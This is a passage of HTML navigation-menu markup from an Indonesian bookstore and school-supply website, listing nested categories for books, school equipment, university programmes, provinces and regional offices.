	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22127"><a href="https://www.bestchoicebookstore.com/category/s1-manajemen/">S1 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22131"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-industri/">S1 Teknik Industri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22133"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-mesin/">S1 Teknik Mesin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22132"><a href="https://www.bestchoicebookstore.com/category/s1-teknik-informatika/">S1 Teknik Informatika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22134"><a href="https://www.bestchoicebookstore.com/category/s1-desain-komunikasi-visual/">S1 Desain Komunikasi Visual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22135"><a href="https://www.bestchoicebookstore.com/category/s1-akuntansi/">S1 Akuntansi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22129"><a href="https://www.bestchoicebookstore.com/category/s1-hukum/">S1 Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22136"><a href="https://www.bestchoicebookstore.com/category/s1-kewirausahaan/">S1 Kewirausahaan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22137"><a href="https://www.bestchoicebookstore.com/category/d3-d4-teknologi-laboratorium-medis/">D3/D4 Teknologi Laboratorium Medis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22138"><a href="https://www.bestchoicebookstore.com/category/s1-administrasi-rumah-sakit/">S1 Administrasi Rumah Sakit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://www.bestchoicebookstore.com/category/s2-manajemen/">S2 Manajemen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22130"><a href="https://www.bestchoicebookstore.com/category/s2-hukum/">S2 Hukum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10514"><a href="https://www.bestchoicebookstore.com/penerbitan-buku/">Penerbitan Buku</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8435"><a href="https://www.bestchoicebookstore.com/category/foto-pengiriman/">Foto Pengiriman</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://www.bestchoicebookstore.com/category/foto-stok-produk-buku/">Foto Stok Produk Buku</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13525"><a href="https://www.bestchoicebookstore.com/produk-best-seller-best-choice-book/">Produk [Best Seller]</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-718"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/">Perlengkapan Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/map-ijazahraport/">Map Ijazah/Raport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-dan-batik-sekolah/">Seragam dan Batik Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/seragam-kaos-training/">Seragam Kaos Training</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/cd-pembelajaran/">CD Pembelajaran</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3346"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/baret-pramuka/">Baret Pramuka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3347"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/dasi-sd-smp-sma/">Dasi SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-918"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/ikat-pinggang/">Ikat Pinggang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kalung-wisuda/">Kalung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kaos-kaki-tk-sd-smp-sma/">Kaos Kaki TK SD SMP SMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/kerudung-jilbab/">Kerudung/Jilbab</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/papan-nama-mika/">Papan Nama Mika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/selempang-wisuda/">Selempang Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/sepatu-sekolah/">Sepatu Sekolah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/songkok-bordir/">Songkok Bordir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tabung-wisuda/">Tabung Wisuda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3353"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/tas-sekolah-dan-umum/">Tas Sekolah dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/topi-sd-smp-sma-dan-umum/">Topi SD SMP SMA dan Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978"><a href="https://www.bestchoicebookstore.com/category/perlengkapan-sekolah/vandel/">Vandel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3355"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Alat Permainan Edukatif (APE) PAUD</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3358"><a href="https://www.bestchoicebookstore.com/category/ape-indoor/">APE Indoor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359"><a href="https://www.bestchoicebookstore.com/category/ape-outdoor/">APE Outdoor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3360"><a href="https://www.bestchoicebookstore.com/category/sarana-pendidikan-smp/">Sarana Pendidikan SMP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3369"><a href="https://www.bestchoicebookstore.com/category/peralatan-matematika/">Peralatan Matematika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3365"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam/">Peralatan Laboratorium Ilmu Pengetahuan Alam</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-fisika/">Peralatan Laboratorium Ilmu Pengetahuan Alam Fisika</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ilmu-pengetahuan-alam-biologi/">Peralatan Laboratorium Ilmu Pengetahuan Alam Biologi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3370"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-komputer/">Peralatan Laboratorium Komputer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3364"><a href="https://www.bestchoicebookstore.com/category/peralatan-ilmu-pengetahuan-sosial/">Peralatan Ilmu Pengetahuan Sosial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan-jasmani-olahraga-dan-kesehatan/">Peralatan Pendidikan Jasmani, Olahraga dan Kesehatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3367"><a href="https://www.bestchoicebookstore.com/category/peralatan-seni-budaya/">Peralatan Seni Budaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Peralatan Pendidikan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3372"><a href="https://www.bestchoicebookstore.com/category/sarana-belajar-sma/">Sarana Belajar SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3371"><a href="https://www.bestchoicebookstore.com/category/peralatan-laboratorium-ipa/">Peralatan Laboratorium IPA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3375"><a href="https://www.bestchoicebookstore.com/category/peralatan-tik-sma/">Peralatan TIK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3373"><a href="https://www.bestchoicebookstore.com/category/sarana-pjok-sma/">Sarana PJOK SMA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3374"><a href="https://www.bestchoicebookstore.com/category/sarana-seni-budaya-sma/">Sarana Seni Budaya SMA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3368"><a href="https://www.bestchoicebookstore.com/category/peralatan-pendidikan/">Media Pendidikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3376"><a href="https://www.bestchoicebookstore.com/category/alat-kesenian-tradisional/">Alat Kesenian Tradisional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.bestchoicebookstore.com/pengiriman-dan-pembayaran/">Pengiriman &#038; Pembayaran</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bestchoicebookstore.com/alamat/">Kantor Best Choice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://www.bestchoicebookstore.com/daftar-katalog/">Katalog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.bestchoicebookstore.com/category/price-list/">Price List</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.bestchoicebookstore.com/sosmed/">Sosmed</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://www.bestchoicebookstore.com/customer-service/">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22256"><a href="https://www.bestchoicebookstore.com/kumpulan-testimoni-best-choice-book-store/">Testimoni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22260"><a href="https://www.bestchoicebookstore.com/category/blog-edukasi/">Blog Edukasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13695"><a href="https://www.bestchoicebookstore.com/sekolah/">Sekolah</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17307"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-sidoarjo/">Daftar Sekolah di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17317"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-gresik/">Daftar Sekolah di Gresik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17325"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-lamongan/">Daftar Sekolah di Lamongan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17311"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-surabaya/">Daftar Sekolah di Surabaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17321"><a href="https://www.bestchoicebookstore.com/daftar-sekolah-di-pasuruan/">Daftar Sekolah di Pasuruan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17387"><a href="https://www.bestchoicebookstore.com/category/area/">Area</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17481"><a href="https://www.bestchoicebookstore.com/category/pulau-sumatera/">Pulau Sumatera</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17446"><a href="https://www.bestchoicebookstore.com/category/provinsi-bangka-belitung/">Provinsi Bangka Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17447"><a href="https://www.bestchoicebookstore.com/category/provinsi-bengkulu/">Provinsi Bengkulu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17455"><a href="https://www.bestchoicebookstore.com/category/provinsi-kepulauan-riau/">Provinsi Kepulauan Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17449"><a href="https://www.bestchoicebookstore.com/category/provinsi-jambi/">Provinsi Jambi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17458"><a href="https://www.bestchoicebookstore.com/category/provinsi-lampung/">Provinsi Lampung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17450"><a href="https://www.bestchoicebookstore.com/category/provinsi-nanggroe-aceh-darussalam/">Provinsi Nanggroe Aceh Darussalam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17456"><a href="https://www.bestchoicebookstore.com/category/provinsi-riau/">Provinsi Riau</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17451"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-barat/">Provinsi Sumatera Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17452"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-selatan/">Provinsi Sumatera Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17453"><a href="https://www.bestchoicebookstore.com/category/provinsi-sumatera-utara/">Provinsi Sumatera Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17477"><a href="https://www.bestchoicebookstore.com/category/pulau-kalimantan/">Pulau Kalimantan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17440"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-barat/">Provinsi Kalimantan Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17388"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-selatan/">Provinsi Kalimantan Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17442"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-tengah/">Provinsi Kalimantan Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17443"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-timur/">Provinsi Kalimantan Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17444"><a href="https://www.bestchoicebookstore.com/category/provinsi-kalimantan-utara/">Provinsi Kalimantan Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17479"><a href="https://www.bestchoicebookstore.com/category/pulau-papua/">Pulau Papua</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17460"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua/">Provinsi Papua</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17461"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat/">Provinsi Papua Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17462"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-barat-daya/">Provinsi Papua Barat Daya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17463"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-pegunungan/">Provinsi Papua Pegunungan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17464"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-selatan/">Provinsi Papua Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17465"><a href="https://www.bestchoicebookstore.com/category/provinsi-papua-tengah/">Provinsi Papua Tengah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17480"><a href="https://www.bestchoicebookstore.com/category/pulau-sulawesi/">Pulau Sulawesi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17469"><a href="https://www.bestchoicebookstore.com/category/provinsi-gorontalo/">Provinsi Gorontalo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17470"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-barat/">Provinsi Sulawesi Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17471"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-selatan/">Provinsi Sulawesi Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17472"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tengah/">Provinsi Sulawesi Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17473"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-tenggara/">Provinsi Sulawesi Tenggara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://www.bestchoicebookstore.com/category/provinsi-sulawesi-utara/">Provinsi Sulawesi Utara</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17478"><a href="https://www.bestchoicebookstore.com/category/pulau-lainnya/">Pulau Lainnya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku/">Provinsi Maluku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://www.bestchoicebookstore.com/category/provinsi-maluku-utara/">Provinsi Maluku Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17466"><a href="https://www.bestchoicebookstore.com/category/provinsi-bali/">Provinsi Bali</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17467"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-barat/">Provinsi Nusa Tenggara Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17468"><a href="https://www.bestchoicebookstore.com/category/provinsi-nusa-tenggara-timur/">Provinsi Nusa Tenggara Timur</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17968"><a href="https://www.bestchoicebookstore.com/category/pulau-jawa/">Pulau Jawa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17965"><a href="https://www.bestchoicebookstore.com/category/provinsi-di-yogyakarta/">Provinsi DI Yogyakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17966"><a href="https://www.bestchoicebookstore.com/category/provinsi-dki-jakarta/">Provinsi DKI Jakarta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17967"><a href="https://www.bestchoicebookstore.com/category/provinsi-banten/">Provinsi Banten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17964"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-timur/">Provinsi Jawa Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17962"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-barat/">Provinsi Jawa Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17963"><a href="https://www.bestchoicebookstore.com/category/provinsi-jawa-tengah/">Provinsi Jawa Tengah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17613"><a href="https://www.bestchoicebookstore.com/category/perwakilan-resmi/">Perwakilan Resmi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17611"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-setiaji/">Perwakilan Penerbit Setiaji</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17612"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-surya-badra/">Perwakilan Penerbit Surya Badra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17614"><a href="https://www.bestchoicebookstore.com/category/perwakilan-penerbit-cv-sindunata/">Perwakilan Penerbit CV Sindunata</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18142"><a href="https://www.bestchoicebookstore.com/category/ssgpl1/">SSGPL 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18146"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sidoarjo/">Kantor di Sidoarjo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18145"><a href="https://www.bestchoicebookstore.com/category/kantor-di-surabaya/">Kantor di Surabaya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18143"><a href="https://www.bestchoicebookstore.com/category/kantor-di-gresik/">Kantor di Gresik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18147"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pasuruan/">Kantor di Pasuruan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18144"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lamongan/">Kantor di Lamongan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18389"><a href="https://www.bestchoicebookstore.com/category/ssgpl-2/">SSGPL 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18169"><a href="https://www.bestchoicebookstore.com/category/kantor-di-kediri/">Kantor di Kediri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18171"><a href="https://www.bestchoicebookstore.com/category/kantor-di-blitar/">Kantor di Blitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bangkalan/">Kantor di Bangkalan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sampang/">Kantor di Sampang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
